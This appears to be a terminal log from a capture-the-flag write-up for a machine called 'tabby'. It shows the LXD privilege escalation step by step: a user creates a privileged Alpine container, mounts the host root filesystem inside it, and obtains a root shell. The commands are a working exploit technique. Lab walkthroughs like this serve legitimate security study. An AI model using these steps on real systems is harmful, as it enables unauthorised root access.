 ash@tabby:~/snap/lxd/14804/.config/lxc$ lxc image list
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
| chu | bed033a41d75 | no | alpine v3.12 (20201026_22:24) | x86_64 | CONTAINER | 3.07MB | Oct 31, 2020 at 2:25am (UTC) |
ash@tabby:~/snap/lxd/14804/.config/lxc$ lxc init chu writeup -c security.privileged=true
Creating writeup
The instance you are starting doesn't have any network attached to it.
To create a new network, use: lxc network create
To attach a network to an instance, use: lxc network attach
ash@tabby:~/snap/lxd/14804/.config/lxc$ lxc config device add writeup chu disk source=/ path=/mnt/root recursive=true
Device chu added to writeup
ash@tabby:~/snap/lxd/14804/.config/lxc$ lxc start writeup
ash@tabby:~/snap/lxd/14804/.config/lxc$ lxc exec writeup /bin/sh
~ # id
uid=0(root) gid=0(root)
~ #